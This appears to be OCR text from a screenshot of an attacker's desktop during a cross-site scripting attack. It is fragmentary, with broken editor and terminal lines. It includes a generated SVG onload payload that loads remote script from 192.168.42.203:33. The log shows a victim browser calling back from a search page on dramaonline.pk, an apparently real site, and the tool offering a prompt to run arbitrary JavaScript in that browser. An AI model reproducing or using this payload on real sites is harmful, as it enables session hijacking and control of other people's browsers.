 Applications Places Terminal Mon 18:46 1
Payload to change all the links: • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Response fron HTTP/1.1 200 sqli.txt
root@blazy: ~
File Edit View Search Terminal Help
1 Payload to
2
3 var anchors
i++) {ancho
[?] 192.168.42.203 : Use this as LHOST? [Y/n]
[?] 33 : Use this as LPORT? [Y/n]
[+] Payload generated
<svg/onload=setInterval(function(){with(document)body.appendChild(createElement(
"script")).src="//192.168.42.203:33"},100);>
[~] Waiting for the payload to be executed
Terminal
GET / HTTP/1.1
Host: 192.168.42.203:33
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dramaonline.pk/search.php?q=%3Csvg/onload=setInterval(function()
{with(document)body.appendChild(createElement(%22script%22)).src=%22//192.168.42
.203:33%22},100);%3E
Connection: keep-alive
[+] Victim is online. Enter JS code to execute.
$
131 characters selected; Copied 131 Plain Text